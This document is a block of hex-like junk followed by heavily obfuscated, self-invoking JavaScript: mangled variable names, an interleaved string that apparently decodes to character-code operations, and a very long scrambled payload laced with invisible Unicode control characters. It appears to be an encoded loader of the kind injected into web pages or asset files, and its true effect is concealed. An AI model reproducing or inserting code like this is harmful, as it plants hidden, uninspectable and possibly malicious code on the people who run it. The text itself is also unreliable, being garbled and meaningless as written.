6eDB48B5228FFZ69d643b01d8aF764D13eab349436a82257901380XD5aZ734a1Pe7BX855Z22f9ZK976X350bd2Yb348ba344Bfb71D352BFF648{372DZ40b02086BB6fD149ae143Xc7I083F05DZY37Y4117eXB58c5329FOc79e653c02D9Y|774X14XD770Y6L2B2288aT976YDffbd1Z87BX72d44ZB11741YZ62ca1062217fff688e42a41Z81X7119YU565=B41BBF477e451BX2b98H572DF4ZB92693&06Dda47b4218Xfb68D542cb6Z8939af1190fd348644a3|e45F867c140a21Y7Fe5Vf7Y3098DX30XF4dcd365cOf7XD857B93196fc26YF1a7Y28639c1F8cf966d340ad1Y87F461ce3ba81582ef5cZ936BF1FZ133ade21b9e.b78X552bf2c99.673X04DBY2794G18aXY8Zfe78YDe653D643b01D8YF764D13eYB1885F25FZZ39c257c9435Y;Y80X261ceQ557:Y7eX94e832YY2+66X99225BDX4bb82592ff6cd946b3208dFY67D441YX1B88f57X1385ff16c63c9X1d8aZ113Z03aB0d282e05YBX3255de179a^774X14XBB2895O26fDZ49b62390FD6YD744B11e8bf865ee87bf19c93Fa1208dZ416c33db3D589XB63Z82e58e14ZX6IYBY3092117Xb5]7b82059Lc75df49b1da8Df52ee744b6X29Bf06aD0f881ec4ZF3358424ad~d8YXY1fcc35Y6e242X82098D154Z12e9B}875e24fBZ2996I370DD4Yb72491FX6BD845B21Fa849661Z84ZY1Zdb39B92248e957d144b0cb54BF1FZDS841c4319e(B78e552BF2Z99+673X04Dba2794(16edb64Z466d85287c02db01d8Yf764d13XYB1885F25Fcc39a61380ed5Yc750e557d1e898UX70ef5Z93e592Kc82Y454b22Z90J427B0X96cD946B3208DFY67D441YX1b88F562ZF3cY91683f05dZY37Z05991XB9b1173F25F96X895RF85a75bbd359Y@02aB31eB8DZ8ZL264X35087d98Yf22bDX47b11B83ac5FZ7)0Y6168cXZ169f:Y6a1153a23Zc5379e:4839d3ebc279f~D77e74ZBB209Fd535db138bZ447B4218efb68D542YF1Z89f663D03DYY1784F15ecb38Y5129b30a21c33X359BB3aY7DX30ef4dB82a5Z=37bDF4772DD93fb419352b01b8Dbf62DB47BY1489fb5fd9F67fb83ba81582XF5cc936a3107dea57c4319e?b78e552bf2Z99#68fXF91.37Db2eb6Xdb48B5228fFZ69d643b01d8af764D13eab1885Te6X1082FZ316Yed5ac734Y1]X7BX855c22f9ZJ976X350d939db4DZ7FZ35b82592FF6cD946B3208dFY67f050V160cb49ab1X8ac7Q06Df05Dca37Y4117Xeb58Z5329F28cc2B961476X955742Y92D82ae551c1308f~56FD94Z6Zd787fd5fde4b82D493ed5b9346Y5108Xf063ZFF079B235Y2Uf7ZX956Z3309d]a77X451BX2B9821baf14Zfc72d453c0f749#766D1G8bc1X96fb618B14961991XF6a8412b2148ef4659BFBY1d8518a@d7aX754Z12X9b}875X24fbc2996#370f99ab767dd3fBX2b62b472d13Z732695ef6ed048ad133dZ636ce36B11677f6109X37Y61785f04ccbe596RX2ce64bZ8e0Y1UZ68d642BY2397d131DF1a53D643B01D8YF764d13XYB1885F25Fcc39901380XD5aZ734a1@e7Be855c22F9cG976FF94:6809747bd1F9X_b42944Fbe2890F863X14d741b93f75F8af5ab1359ab66d53Fa7Rf8Bf3648B2ea71386X055Z72BY5Z24B84T774e14XBB2895S26Fdc49B62390fd6aF353F567X1164FD23Fac1986F360ZD3YY71481&a6a1b7YX563Z538Y4X11a87?Y77X451be2B98_572df4cb942e645B02X90W36f8e44YZf244FF6ed239Y8233faa5YD032b11e55Y766c02e661978X361c336Y2Z34c85?875e24fbc2996Q370dd4Yb72491fe6BF48dZ41Fcf45Y72693ca1cda39Y4db8FF169ZX345XX766f5552071a6174dad538Y=[base64][c76DXV7ba225BL369e346Z2248YN1689d3eb81e90f61XDB4aYX1584B962c942aecf58Z323caVZ45c835Y2Wf7Ze956Z3309dIa77e451BX2b98}572df68J1399349b1f749&473D73Xb12389BZ70d24Yaf153FZ833933971e922a5127fec59c633a0{D7ae754c12X9BK875e24Fbc45X6*3b92167b974e347YX2193f92Zd03eB91642ZB3696447fb83BY81582ef5cc936a3107Dea57Z4319eRb78X552db7c994fB7FD4F[Y79DD44B7298Fc263D250b22591B21DZD43Y52491Z81Yd544Y8Sf7XB35bZ934Y2137de856ZFXY73de3XXZ2760X350bd2Y97L471DX4bb82592FF6ZD946b3208DFY51d441ae1B88f562ZF3ZY91683F05dca37Y4117eeb74%[base64]}58eZ74aB72491fe6Bd845B21F8cF966D340YD1Y87f461ce3ba815ab215cF957d5317D+d86F265BF3fY7ZF52bf2c99G673X04dBY2794J16edb48b5228ffc69f252f272de4bb31F5c951885f25Fcc39a61380XD5aZ734Y1Ne7BV464{678f22760X350BD2a97G471de4bb825921b7B2c8BF674D649b5f22b981B88F562ZF3Za91683F05Dca53F756Z13fY114809f55BD^355L37Ze85bB524Y2BD28d84Xb02F9ZD325e43eacX497F661DF41b42041ZY|386f360ZD3aa71481ee5BZ835a2{f7ZX972I779f3.aba3092117Xb5%7b52e9Y&D67d6547Y1D8cN275D34d6Yf32caf1Z89f663D03dYY1784f15XZB38a5127fec59c64fX9@dbd33951481b8MYBB235Zfe7BD751B4304Yfd659e42b42b88^171D0f9YY1c93F069D9386e177XF76384&d78D87Fc1FY7Dea57Z4319XTb78X552bf2Z99#673e04dBY27941Db6ed48F86Xd04fBZf345.362cdW4b81Y92f75D8710821B87fa54D43c76d67Zb32Z65X855c22f9cO976X350BD2a97I471DX4Bb82592ff882946f66cZX4dbaf143+160cb%2B5247Xfd5fD73Za2cc55D860Z23Y581432e060be3497%97YDF55c8304X5eb19558b81D49f964de3eB6d788fa70d04ZB4d28dFB19YY3cB31089F9588F-a6a18538cVF7ZX956c3309DRY77X451be2b98*572DF4ZB9267D=06DDY47b4218eFB68D542af1c89F663D03daa17a035Y72138e85XZ03fYZe335X456cd2aY31372Y84Yc43a51DY1396*370dd4YB72491FX6BD845b21F8ZF966d340YD1Y87f461XY7ff16B8232Y8)Y89F62D7F2da6148aYB5DZ73Z54dd1699;673e04dBY2794W16edb48b5228fFZ69D643B01D8YF764d13eab18a145YFSD87a65ZZ4)a5c?b7dF451ca3a99cf78XY59ZB3752DB46Y657Z11F99d6TF92ff6cD946b3208dfa67D441ae1B88f562cf3ca91683F05De646e85aD4)942c5329fLc79X653c02d9a(774e14XBB2895~26fDZ65c567d95388c144b11X8bF865d23fYZ1986F360cd3YY7309032Y41e538Z_F7cX956Z3309D#Y77X451BX47Y758B722a0^275e11X57Z447B4218Xfb68D542ZB2BD637ac1X5B941784F15Xe747e95Bd5%Y43B033a0*d7Y#3a7N480e458Z9X2a2?[base64]*16dcb1264198Fb863Z439abd881f7139ZV7671875F155Z93a71aa49Y949c325Y7d912B111B73096G2419754651F\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 8{0rMM‎/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.‍M?&3jA-lp')2]!+re;sv‏/8^4bK*kZlc!‎$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)‍?D*g-4.g]=5ku:e/$L*^(j1?!‏v)5yb{:‎;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1‍^6-4lk30p)^5L6:eIu1&r$.?N(Kr&O‏b-'~Al~My(RK‎:w$.^ZT8&ae;9-O=Z-qtl (‍M4jL;(.nT-:tTn8laML&e‏=4$:b'4i*{&(eu‎).9E+ZtZ({^kvOw'v.q8 {‍gj~.tkE!4v~'8g+({.4‏bpw!(O(AE5IH/qrp4HH'sHa3Ry:w‎kark6;q3T=^=t{gQ+95O:O18AtkZH~ I‍AD g6kI'=3^sQ;:+Ar‏Ht1'b&l5z2{:5D:'qq2]M‎(Z?9MpZv54^a-OM3q$1 (p5jz‍-Mva2?z(34'61$‏${5ub=LMNqs‎;Q)9'Z/a114pRZ4^cr!KOL4viqA ‍'ujg/4RKn1ApucginLvHr‏b!4yt+388k40w‎M8(0IZNv‍==AyM80I1A‏bv11)gj&ZDMuvp‎z2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u‍(tpe=z1;5.QEMAc3l$r-K‏b++uTqN05LMj0w4a0^6Rn:‎1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.‍eA(8i')sE^M‏b*lnkere!‎$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4‍]k?R)yMT-4;31+N)R‏bpkOzLOL‎(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'‍Ml($tH&+kavzD) INMNg‏e-Dvb(^u*cr~gL4Q :$‎:~sRjQZwg;;‍$rvs~jv:Q4gZ‏QuDNbMKR:/Tg=~vi+y‎)?&w38NR6Oy-/y!5jgq~2‍yyZagj?6{5N!/{&‏a3iMb+r2jp 2/5=6?sK‎ta)u kt]RE0~e‍/*Zz/Kzn0u e0ta*R‏nrNEbKu‎jiAOK{*pe9'68Q‍lzK86zeD*Q‏K'+Iba:;pO(ujvH5k{6H/8-v^a‎(-O3ZqLw R(]jtDL6a‍w3]R{-utD‏v E/bau‎$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'‍I3i&j0=N‏b:M4O^Mrz r.1l+‎c;p~T^&^ lq]:DOp-&-.‍^.pD~T‏b'lOva/.nvu0-z3yj‎*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1‍ ^*Nikp/t'H2+6:‏bKnj!)/A3al9I8T=O5‎9;{p?~MZs *yDgEpa‍D=E{;gMys*9?:9‏bNKkK{3‎3vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;‍~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^L‏b'r ${/A/:*K‎At;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NH‍i!Htg9A{s]vR8NQ!u3;:e KnM‏i6Q-bQAOnE 09a-3kv3M)e~‎8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~y‍yrN&0)Mcn4zA91/^(e8pT23I;9/a‏bu!wzgtzLw:0uM]wy‎5NZj2*8?O;3~r{t:Dw1n~]^$0g/z ~qE=90/-Z‍:O**n {yj*tzr/;3-gw0qj85]1‏N$zubnqTtEq=4;‎Myw2rjIM3~8?LDnO*H{^T~ =:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA‍*Iga8r-T MwH;Q3k:‏+{sEbn=yO{)LQ‎ep:?O2tEw4&6;i4y~6.{Z ^0&Q2~:i4+9H)~*HyZT(-O&w3~29$nt‍zO$Zt2i=t&y+(=6$e?H;^z{3)0. np*4‏T^8abQ(‎^OyOsEkDyO]2)0q-D~DyZL$E3R^.j:ON$48pN H'‍RZLpND0H$.]Rk34'y)‏j-:sbius$~gT0{!MA‎6O&vuL g~ Is{9At{q~N‍AN^jgtq!u{^ sv6‏b&j)^i/v‎?O:$cg^~{.:a65Ek!*]'Zl~'':ui‍!*u6^5lci.v/g‏b44wu./*TM$j-/D‎v(~)?{IO)Z&Zzi9Z;92zw5E*)~kD-8‍aLA6;(?IKE25&k-zI6KL*ivw)])‏brrMri0‎90l{KaAvEk9~]?=Zv0K?$5‍=A0{$9‏b5v]^+4v/]]MrEcRt‎lZ^~]OMN{c19pg&9v^Z-gZIDk =~+8(HupagA&r4(/ ‍&^+-lH1uN]IME4vk‏b=rciN4apzu)((Al~tcN5{)(swi‎Q)ie]Z)yI‍$s$e]Q&LiI‏Dusubz*iv$‎{ivcZAZ4)5:9a=1IR:n‍*O'9'{Z{NN5R*4baI:1i:Tn‏TRjR{w-‎4?gvZNl‍~~ey8vge8‏b;l4(0!$v?iaE(O)*‎uq.w8Ka=: lzALt9zA;)?uKa8‍;=.?t‏b* l)ike)4(4/8.3]!r^*‎26DZccKzqOD **{jz:zK:‍‏b2c{(*uKDs-=:HIR9vu80 ^r$;Ai‎(9TKrkTLyO91;4n0~!:Nc^i{jp 3E9s‍lq4i4l8Z0cyNE!1(sTj3kp;$K‏^rs~biM;0zEQu‎):w*^n-EwOn(v(3Z~4.rA8~Lu=98T~-~{Ze{gqnnn‍8gr4u-Ae3^v(8T)9‏b^{*lr:uZK )M1/‎)v) 2Lu:;I';33uL‍'c+)2‏;yM-b3MyI0wO?‎1~E8]O3qA8Z]Dj:aay4vn!2=z 0‍a]:]3O1?v0aDZ!2Ej4M?z‏A(D$bar=)Tavut+)E8O‎2((5{~)wRZNA!.e~~nl:=({L4aq6ZI~2{u‍8aI)v!Rul:6(4Nn50e‏bA$Dlg;69~+(0Ozc(4‎D(jM .:pprQILDL.c‍‏bcQM8&4zrDg9Iuu.kvy6‎?nM g^{:p2RNu?cwu8E;KZ!'I)y2?'g6.Kqt~3't2DZK‍23t!cgD)?^;6t‏Nnu{bQZ'p2Z(M^'3D‎pA9NgZAZ!y^e3Oa&q)E r‍gji)N!eaE)Aiyr‏b&E'25aT3N-8r2)=N0+E4‎uD):R.^$$y66-O9lw$Zg5p)pN‍9:6-gul^RN.45$‏br.iRzR:)evn+t/;LL‎DO2Qw 0.E'Z ‍D0!N.D0ynN2n !rQ‏b'D0]N1‎RA'?8O9eDgj=~TAMZnwgEK~D9eRN‍KjANZ!DnMTzi-‏bNy128Ml4Ar‎NOu)'8I1pw'D=~t1EQp;5cuHsn=z~‍nc=aIu1DHtNQ;s'a‏pz('bt0u{Ir*p(4j{uHw4')‎1y?wqu Z2i:{ca5lT~DI.0$1{A/EIDZ2‍E)T.5yiu/wq0$‏cl)9b;4$?LQ^v'4kk=4~‎('rw]$ZH-Rq$9prK$1:Ta$lE~yMy.unQAnQ4H1'‍]M9K$.E(pkb^ruT!N]y‏?*Mk+(${5~24‎{*D.^k0K^9+Z8l6c1O:8k~wq0n5zR]H&‍+!~$H!6K1zk5&D1q^.]cl$:0O)M‏br?//Mu ‎'39-:Zt9a+kK~]{Tq/O=M(w$lnA‍RQQa=a/~3kuKA'l-({3tQ$:M^z]q‏{:Mlb/9v-&‎'OqO2TR$'0']4~Z/8-R1DO6;0~qu {*0*04‍T'j{/$8u0-*16a;D‏~'/wbQq $=u+)D4)‎0Rr:; N8ELHLZ=E0N4‍b;;H4E~uk‏I0)/vr$;wv=.&O$M8u‎1R Z2DMrEy&ur1~‍&~E D/=‏bZ:.rz6;D0~LgeNZE/8‎eHc9+k-pu* &]j‍RqRp&-+bju*]Nc&c‏HLq'A..qIA0‎T9K90A4*KIO$Qw&eZ.yzE/RZ‍e*:Q&0/:R4$KzQT‏bI=&pe?Me3u]/9‎v4‍v))gc./‏b(craQ'1‎$vl2K(RgE&]MRiTA:(OcZE!sK6Qq^& Ni^NjrKrAl‍!&TQ:(gNcE'sM‏6A$Mb^-(.3{2g/M2zMiH?!q‎D ~sIe*(;l:41AnOz*Qs2aO(Q‍2sn!;1bD4zI30Me‏kn9(3!501u(g45‎(!H‍4Z‏b1H$DwQpR1^u;R~‎+$H42Q!3i6K^KR5$]5(OAZI1=3 MqygT‍(3jMIT1+K=!gM$4y6H^‏b5QiAg*wAKZ/(j4?i{4a={~‎uKjzqy]sZ64‍upp{6]z?b;sKa:k]Q‏ry/Ms!:/vM*8c^‎EO!w'g~0KRn:$a5Eq(-.$.Zt‍!^ac0tngE(K‏5*:Hba+'uT?8(evA2a3lwekRTE‎9:]H2)Z?{;^EOcRc=1k+ {q1j{cHT(‍)31:E+(;^9=‏b?k)n1iM)$$0r‎t  'DQ4M6aO0vRvQ2we4O‍6Mtae0v‏b!D2g]I)j1DI2(E00‎;?'2**~;OiOsR$:aZlqwNEu^c5iH-ll MOLMQ8g0r‍ulrZ0c-*HR$Qs5aN;gr:'L?M4wi‏1u($bQipN9t1gO!r&u a‎.)6sE~(q*q(.OvnL6/8A/~!1KyZ&lLH8H‍Eyu.L!s6nv*&/A1)^‏bK(cRsI$3a)M/.-=R‎qI1(~y]j.ZRa‍1E(].E3b{a-I94ti‏=2]r(qnMIav$;‎MEtncRnO02g.t~HOvZ)gq'cNL^ME=lg+ QyO$Z/80N'k1ww/g‍t'vLc0yk.1M=H$nR‏b+Q)Mz3Mlekv2^s]r2'‎(w(4L ))cvvZr~]lKI;:gn0ZEq:9*~O'Z.kqEsL]kZ.‍ ;ILs.E*Ov')K:gKr‏b0ZM!+?Me]DL5‎v4~)I~/=j/D;qc^kZO‍I^ryO5vrc‏;k/4bicD)w-0r$=Kk]E&vecR8t‎n/AwKHaR(~OM1q$*4‍5 '-t$'Z:AH5n*aM:4(1K‏ /(tbp)‎(v4M{3Iue2tR-(RQ=]w5!Z+LQ :!/j/e5Ol‍{q{(3tl+L/5I=we:Q!k.-‏b)Mu6ty/5j=e)4gvn‎5g!wHpp8R*uO.g~I M?q:-31‍^ZE?1.IAMgA:Hn5p 3z^uE*u$R‏b/Kq^vMa^M?‎I6$.-pRv2Z]HR.~-ri(q-Os pMj^$^vi‍Mr-H6~bIs$(+0O.‏-{O(c4(u.0.u0=1yg‎e:a+2tRR5=)]wO1Zyqsu /&*'t/):jEc'+&u‍51/*ytasgeKE=cwz8n‏be=;wT&~2g6k=g‎cqc~3)epjlLyg‍AZeLl&g‏)kApb+r3c6Nic).wE0{51n$-Ze$8‎D?HQ(6j!~9R].Dz/8=/lz69‍=ZHQR]{!(D?/4$‏bM0~4HQ&‎6 .c‍1;1‏Q6c*b!..~9Hj =R;9(/j{tQ‎'kNl) 9jRk9=6E'=9‍Eb*)6R$E/(‏-.r^2e*I‎!sn~M(9.?Nj8k*lv9i^‍rMkriN!v^s*a(?‏n?{1bK?]+4vuu+/$9As4N1‍‎: p1: i):]‏bzz:ae*H=u089I64'u‎.H. u‍ju‏b'HiTn4^pI9Lr/QMZr‎R*zE~Hye3/j/r418.il1O‍i!ROH/4b;r!yar]T‏z{Dr$yvN~21r0‎rqa‍-!‏b!qaMc^y-l1/A{‎R0OqZQj:(+‍R5 